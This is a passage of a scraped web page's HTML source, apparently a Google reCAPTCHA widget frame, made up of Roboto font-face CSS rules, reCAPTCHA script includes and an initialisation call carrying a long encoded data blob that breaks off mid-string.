  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1FwRd8z4-Sa0MpHjoBS2YA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1FwRd8z4-Sa0MpHjoBS2YA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1FwRd8z4-Sa0MpHjoBS2YA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OyFcOHwqzDucKMw5/Doxsow5vCs8KGwrgLw6jCmCjCm8OIwp7CusKDwqcqMSXCsFJiasOuecKgaMKCA8O0XsO7w5J6EAXDi8K8bMOWYwF3A8Kaw6YLw63CkMKKwqcww5zDmcO7w7/Dmk1sQxhaVDxvES7Dl8Otw4rCrcO8TQZEACLCnsKGKlZ5w75ZTkhYw7QYaS9YFcK9w7/Coj4JaMOmTsOLY8K2w5hhw7PDrSxQw5vDpsO0S8KWFcKACcO/[base64]/[base64]/CvcOGCcOHw5Vrwo4OaMOvwp7DncKmaSXCjTd1w7jDiSnDklQEwrRUw4LCr08uYj4mw5HDkX9RwpLDl8Kew4ICwpoLw5DCk8K6fjQxLhjDm39acsOHKMO0bUrCnMOOQkp2w6fDpMOPw7nCk3nDhcKJRGQMwoFiwqfCvETDisOWw4PCrsKDwqjDvsK7wopGdcKaJXh/wpckQGRhw6sqwq7CqMO4w61zB8KQWsODDMKhA1fChUHDkQMtw7PCpsOzbiwuQmrDpCggL3nCqsKYT0rDoDnDlUvCkmoNw7hwbD/CmsOpWcKNw6rCtMK1w5XCsU8/JMKKbSHDocKYw5/CjyHCpDrClsOyWsOHVcKNw4txwr/CuBhwBnhCw6d7wpxeGndwTEhnw4IYw4tMw53Dv2IWC33Ch8K3w6trw4YBw6zCrcKKwqPDisKqScOPeDBkw6RQwpEuw6EGw7ktwpvDkTXCrEnCm8Okw4B5OG57w77Dv8KWS8OIZFc4wrc2ES0kZsOpWjNGbcOFJsOPw6DDtMKhcErCscKrex1MaXB/w4nCgWfClmnCu0MNUcKCYDLCnVpvaMKdFcKMDMOyw4nDh8K1FEI5w7nCgMKXw58oZRFuQnTCkRJPw4bCrsK5QkTCinNpBhfDpmHDuMKvFC5BD3HDuE5Cw4JdwrXCj8O+w4nDt1bDiMKwNcOTw6TCvgsnwp/Chk3DilwgDWfDkCBXwoEgQ8Opw70mw799wrYJw54Ow7NLOMK9w44/w7jDgB8cPybCj8KoWMOnK8KYw58vKMODVxnCl20ewo/CvB7Dn2Nlwo8fw6s7MgkOHVvDjAzDoMO9NsO7dgTDi8KWw7ddWAFvw7XCh8KBdwnDoD1aw5fDucKWwo/CvMK1YMKSJB5mXD5vwqQ0wopIw7ZbwqPCg0DDu3zDlgZpw7HCnHUQw54uVAhrw4nCogbDgMKzNRx4DW/[base64]/ChwXDiMKwPhDDlGVww4DCpBXDkzfDo8OoDGvDvkzCvcKZQnsdwr8JwoYHasOpQVpww73CuCTCh8KELQzCu3LCpmtTwo3DnxfCucKiwq3DvmV/[base64]/DiVtKccKYw7omW8K2woIIeUnDgMOhEgpUO8Kuw6rDiDvCtjctAlllw6rCncOyWcOsw6lEwqpSwrcrw7dGcMKKw5PDmcOcBBrDgcK/[base64]/DssOpJ8KOwrJrwqHCvsO/w4HDiBo1P1fDuTQxw7fCtMO9MsKpwqTCsEvCncObw6/DrsO5KV7Cl8ObIkIOwo0QGlrCk8ONw7jDt8O7ZlNzw4wWw5XDjXN7w68TTGTCpSx5w4HDsFHDkTLCqMKYSCDCqcOHwoPDkMKcw7cUagYyw4U5OsOba8KDJ0PCn8K9wrLCscOBPsOVwpksIcOZwo/Ci8Kuw7JiJcK2RcOdcQbCpMOVwpE/wpRXwonDkQLDicO8w5zCsA7Dl8KJw5zDscKbOMKlEmlMw63CsyEmaMKGwqDDuMKFw7bChsOYSMKJw7HDm8K+TcOHwp3DtcKRwpHDhlw8NUELw6/CnBHDj0kIw6VYBhhzw7QneMOxw68fwqHDucOBPsKmPSVAdXfDuMKNCQ4GZMKuwrZtLcOuwprCikR/X8KMAcO/[base64]/Cr8K6QhDCiMKOwpw+VlfDm8OOw5s9wqVwLcOIKcKRTRXCjW8/KsKvw6DClyM4FMK2L8Oiw6pocsOPwoUZRlUOwrIAP2bCrcKEw6NBYgPDvX9XPzHDpDFYNcO4wpLDuy4ow5/CnMKhw5IUTMKgw4XDq8OUOcOZw5XDvmrDvT4gLcKSwowHw6hwK8KjwrsNbMKIw5PChnZyMmfDrCo3T2xqw4LCi37CosKRw4/DpFJxZsKbbhjClAvDsRDCnlrCvRvCmcO/[base64]/CqsKuHMK2w7dDHwPCvHMPciPDmXBIW8O4MMKfezPCiFrDkArCnVTDszXCpsKVK1d/wqLDvsOHfEPDsMOVNsO2wrF1w6LCicOpwp3CrcOWwp/Dr8O9HsOOV2HDqcKaTWxPw4bDrijCrsKNFcKiwqZ5wqPCrcOGw5QJwoPComAfEcOXw7w2E0c0U2cIQXExXMO/w6BBaSXDhUDCrScVNUfCnMOYw6lHF3ZBwqslWFhnAShnw7hGw75Qw5Y5wpvCuS3DpmTCmTHCvxHDnEhGEgMXW2PCo1BWGcOvwp3DhVzCg8KDWsOzOMO5w6jDoMKbKsKwwrlhwpDDniLCoMKEXzUWTx0UwrZkDAUBw7k/wrhmX8K8IMOPw6sUDFPClDLCr17CtMOnw5FNdjdgwpbDscKlGsKlIcKTw5TDgcKrRnoLLjzDuyHDlsKsQMOaZcO1C0zDssKuesOpWsKhIsO+w4XDoz/Dp1IvU8OYwqXCrgXDriwcwpPCv8K6w4rDrcKAInzDiMKEwoMzw5zCt8KPw7/DuFvDi8K1wpnDjifCgcKow5LDlnTDoMKXYgjCqsKLwonDi13Dni3Dlzorwrg/[base64]/K0zDncOIwpzDgcO7AhfDn1lcP0XCpFPDqcK9FgrCrmI9wpLCo8K7w73DoTjCq0Yuw4vCm8OPwqA5w5zCrcO8fMOhP8KPw5jCs8OMFigoVEPCj8OYBcOEwqI2CcOyCEzDgMO/KsK+ARjDjFXCp8Ojw7vCvkzCgMKrA8OSw5XCoXg5Mj/[base64]/AEtew5o0EDbDr1rDm8O+IcKYw7PDkxnDtcOpw40iw7kEwqxVwop5w6/Ck1ZIw4AXSTV6woHDjMKuw5bCk8KawrPDu8Kvw7UCRk4YasKHw5kbQGhyABR6M3rDuMKGwpcTKMKxw5kvR8K1XA7CsUHDrsKmwqvDsQUfwqXCp1J+CsKuworDknkYC8OifXDDtMOMw5bDqcK9PsOIe8OCwqnDiRTDtz1DGS/DocK9JcK2wq3CrmDClMKbw6p4w7nCl3XCo0rCosOucMOaw5MPdMOWw5vDg8OXw4gAwonDqXPCrVpuRGNtFGYubMOFayPCqCHDpsKQw7jDp8O2w4MPwr7CsxBIw7pdw7zDrMOAdTMbQcKlPsO8E8OKwrPDvcKaw7nCsVPDowpmQcOaU8OlDsK/TsOUw6/[base64]/DlwhEw7JNNC3Cqk3DvkjCrFx2CnkSBMOFw69fHsKlQiLDq8OlwpXDtcOoRMO8OsKlw73DuHnDpsO8RDcxw73DtX3Dg8KFP8OxBsOmwrbDs8KZOcK/w4vCusOTT8Onw6nCq8KQwqDCscOXRCp4w77Dhx/Dp8KUw6dYdcKAw6Z6WcO6IcOzHybCtMODEsOccsOywpw+ZsKOw53DvTZ5wp49DSsZIMOtTCrCgFcWFcOpHcOiw6bDjwLCsG/DuW9Aw7XCmGdtwp/CkQp3fDfDhMOSw4EKw7tuNRPDlG5dw5HCmyU3Hn7CgsONw5nDmD8QQsKFw5U7w6nCp8KZwqnDlMOOOsKkwpoZO8KwecKZYMOlFy8qwrPCucKeNsKzWx1eKMKrNmrDusOhw5x8Qx/DpQrClzLCl8K8w6fDnRjCrwzCgMOIwr8Aw7lcwrUcw6zCusK+w7bCvBtEw6xzeXbDocKNwq90H1gsf2lFW2bCqsOOXXMFLzsTecOfL8KPL8OxX0zCtcK8ZVPDqsKDGMOAw4bCoRBmURgcwrkUccOVwqjCrhVOEMKCXC/DmcKOwoFzw7UdCMOFDR7DkwTCkQYOw74kw4jDi8KKw4nDi2wdfVx8D8KRHMOlfMK2w7/[base64]/ChTEBw4EPW8KZw6kfw6AtZsK5wprCqAPCgRsQwrbCrcKTBwnDi8OswpQPFcKzXh/Cl0/DtcOSw7DDtBDCvMKwcArDrTrDpg9CWMKOw68pw6Ejw6wXwrt8wroCZ31mLgFPacKOw7PDlcK/[base64]/wrrDoH5dDz0rw5LDkMO0ZVURFsKJFsK0w5DDvG7DusOKHcOzw6VhwpbCt8KSw6/DlUrDp33CoMOyw5TCghXCmWLCuMKGw58uw6lPwpVgbRkCw6HDl8KXw5E3wrHDiMOTT8Oqwo9VOcObw78BLH/Cu3ZZw5VZw5sZw79lwo3CvMOne0vCuGfDvjbCkxbDrcK+wqfDjsO8R8OQe8OmQHZCw5xgw7bCjGXDkMOlGsO0w7tyw43DgB5BaDTCjh/[base64]/CmsK2wqptAMKcDsOwMXDCucKQA1UOwr9lEVYZRGDCm8KjwoYmbHB/GcK3wrXConjDuMKhw6V3w7lWworDucORGVcmBMO0BCrDvTrCg8KPwrEEJ3/CrcOCE27DpMKMw6sQw6guwrhUH1bCrsO3NcKrdcKXU0kIwpjDgFN7LyrDm3BHJsKsIxJywqnCjsOqGE/[base64]/EcKVwrcEDB/DocKmwq3CgWdrwofDpX7CmwLDvhNMHjEwwpLCtgrCmsKUYMK4wpItDMKMC8O/wqXCm2NfQEYhJMKGw6AgwqJiwqhmw7/DmxzCmcOBw642wo3Cs0cOw7Q/ccOXZXvCicKbw6TDrTLDsMKawr/[base64]/w4dewqgRXyLDhcO+w65Uw53CozAzwrgsb8Kqw6XDpMK0YsKdGGLDo8Kvw77DkyF8bVRuwrInOcOPBsKwbULClcORw7nDvsOFKsOBKlEKE2R8wq/CkH4tw6/CuwLCh0M5w5zCocOAw4zCj2vDkcK0LHQiHsKDw53DhG5zwqDDi8Orwo/DrsK6EDLChnZydgBkUlHDiHDCtjTDp0Q8w7Miw5vDo8O7Y2cMw6HDvsO/[base64]/[base64]/CgMOmVsOacATCqCvDmWLCpnXCs0PDj15Jw6l7wofDgcK8w69/[base64]/CisKCwoI3CMOfXsOsYcK9w7YbWsO2PgY8DsK9GAvDhMOIw6cAG8O1GDjDhcKiwofDscKuwp5oZ2smCRRYwrzCvXMKwqU0TETDlnnDr8KwNMOjw7TDtiVEehrCi3PDlXbDpMOlDcO1w5TDpT/[base64]/ChiLDrMKzG2ErVcOuJToOwqQvfXMHID0DRS0HUMKbFsOKZMO4LyvCnAjDhVtLw7MOfmIQwq7Cq8KDw5PDn8OuY1DDnkZbw7Uow6p2f8K8RkHDnlgXVsOVJ8OAw7/DnsK9DShiPcOTPmZ+w5PDrnwxIUZcY1JAPUc2KsK0dMKSwo8lM8ONL8OSG8KsXsOFEMOYGcKENcOHw44vwpoGFsKuw4RYTR4eHHx1PMKGegdJFwtfwoHDmcK+w7Jmw4w/w6sxwpInBwp8UXDDisKGw7UtQWrCjMO2WsK6w4DDvcOdaMKFbz3DunzCshQJwq7CqcOYdnbCs8Oee8K+wq0ow6DDlBwXwrcIEW0Tw7/[base64]/[base64]/DqMOmdcKmw5dDwq5Swo1GwqNyFSsnwpnCisOOCDDCm0dZdMKoTMKsFcKYw5tSARTDpcKWw5nCtMKzwrvCozzCuWjDtBnDgUfCmDTCv8KPwqPDg2zCv0tNe8OIwqPCuzrDt1/[base64]/[base64]/X8Ohw7Elw5zCvW/DiWzCuzfDvRHCkDXDh8KRTsKeRwMDw6grCTJBw6IBw7wCUMKPbQc+YAZmQDZUw63Ck2/CjB/Dm8OQwqInwp8Owq/DnMKtw4gvaMO0wp3CuMOoW3zCqFDDjcKNwog8wpIGw7sbKGzDtl4Ow4NNaj/CtcKqF8OWVDzCrVEzJsOnwqQ1bWcNHMOaw5DCpCUpwpPDtMKHw4jDp8OhNi1jTsOWwo/[base64]/[base64]/Cil7Cu8OFcVDClExBMMKqX2DChsOGw4QEJ05KV0xzHMOiw7/CtcO2EHfDsj8SSlYdflzCuC1NfhE+RDtUWcKVPGHCrMOvCMKFwo/DlsK+XjQuDxbDk8OEdcKIw57DhGPDvmnDlcOQwozCnQ9wIMKcwqTCgAfCsmjCgsKRw5zDm8OiSWV3el7Dk0YzWntUacOHwr3Cs1BhNldVZQrCj8KyTMOHTMOYAMKmAsOLwpkROgfDpcOPBUbDncKmw54QG8Ocw4sywp/CiGhYwpDDh00qMMOtcMO1XsOaSkXCkW7DowN1w7LDoTfCvlUpF3rDgMKyH8OucB3DgnlQGcKaw4xsDSHCkRpXw4lqw6rDnsOSwo9qHnrCsRDDvhYNw6XCkTsMwpvCnkhbwo/Cj3dWw4nChnoOwq0Tw4AKwow9w6hdw5UXLsK8wozDgUrCgsO7M8K5PcKWwr/CljJ6SgoIWMKEwpXCi8OYG8KTwpxFwpsDCRlfwprCsXUyw5rCmSBsw63Cv2x1w4ccw5nClQN4wrVaw4/CvcKDLXnDvAQMfsOTe8OIwpjCj8O0NRwOJsKiw6bCkGfClsKkw4fCrcK4W8KMT24pZQdcw4jCinE7w4fCmcKnw5t8wp8gw7vCtT/Cu8KSaMKjwrcrKDcKVcO0wq00wpvCs8O9wrU3F8K/JMKiYULDksOVwq/DhDXDoMK2csOMIcOWE28QJDkMwox1w6ZJw6rDmxHClQY0LMOccjvDi3tUQ8Oww57Dh2RwwpHDlBJJRxXChXvDtGlqwrN5S8ONVSMvwpQ+VUo3wrjCqU/DncOaw7IIKMKfLcKCGsK3w4kuHMKpw7HDo8OcXsKBw6jCrcOAFVTDm8Krw7kmKXHCsivDviQNC8OkcVU/w53Cs2PCjsKjGk/ClB9bw5VWwqfClsKAwpjCosKbeSfCoH/CgsKIw7jCssOMZcORw4xJwqXCvsKHD1MDb2YIBMKrwoXDmjbCm0rDsghpwqh/wqPCtsOGVsKmJADCr0wvR8Ofw47ChUd4YlEJworCsU1VwoRIFHLCowfCi25YOMK6w7HCnMKuw6ALX3jDkMKUw53CisOpVMO+ZsOLcMKiw5HDoH3Dp37DhcOnFMKdaQTDrCF0AMKLwpcXM8KjwpgcN8Osw6hIwrEKIcOswqrCosKmCBVww6LDosKuED/Ch1vCv8KSKjXDmSlxLWotw6DCklzDuzXDtjc9eWrCvCnDnmUXOyovwrDDiMOnYUPDonFXDk5RdcO+wrTDiFp4woAUw7s1woAYwrLCssKraiXDjMK5wrduwpvCq2MXw6ddOHILa2rClGnDuHQyw6QldsKsGAcEw7bCtMOLwq/DgjpFJsOcw6xXahV0woPCosKbw7TDnMO+wp3DlsOaw6HDpsOASzNuwrTCsj5IOxfDgMOhDsKnw7fDmcO6w7lqw4bCu8K+wp/Cj8KOGj/Dh3B3w6DCqH3CjHLDmcOow58xRcKSC8KWKlDCuT8Sw47CncOHwr58w4bDssKRwp3DgH4RMcO+wpHClMKyw4tiWsO5AkLCiMOgDh/DlcKLLcOiYFdidGJDw5oiRDlCZsOfPcKqw7jCksOSw546TsKUVsKDEiByD8KNw5HDrGbDkUbCgyrChVxVMsK5U8ORw5hmw7MmwpdnYwXDhsKKKlTDpcK0KcKTwphkwrtQG8KAwoLDrcOUwrHCiQTDscKPw6TCh8KaSmbCnnA/WcO3wrfDr8OswpgxCVscHzPDrRQ+wozCjGAJw7jCnMOUw5bCtsOuwqzDnXXDkMO5w5vDpGzCrEXChsKWKRx2w7xlXy7Du8OFwpfCvgTCmVvDvsOyYC5owostw7Y+aiEUU1QmcDxcEsKgF8OgV8